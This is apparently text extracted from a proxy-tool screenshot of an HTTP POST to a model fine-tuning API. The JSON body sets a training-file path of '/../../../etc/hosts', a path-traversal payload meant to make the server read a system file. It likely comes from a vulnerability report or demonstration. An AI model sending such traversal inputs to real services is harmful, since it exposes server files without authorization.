 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
8 Content-Type: application/json
9 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.ey
10 Request-Source:
11 Content-Length: 230
12 Origin:
13 DNT: 1
14 Connection: close
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-site
18
19 {
"name":"test33",
"settings":{
"trainFiles":[
{
"hasHeader":false,
"switchColumns":false,
"path":"/../../../etc/hosts",
"separator":"",
"delimiter":""
}
],
"evalFiles":[
],
"baseModel":"small",
"finetuneType":"GENERATIVE",
"weightstream":false
}
}
20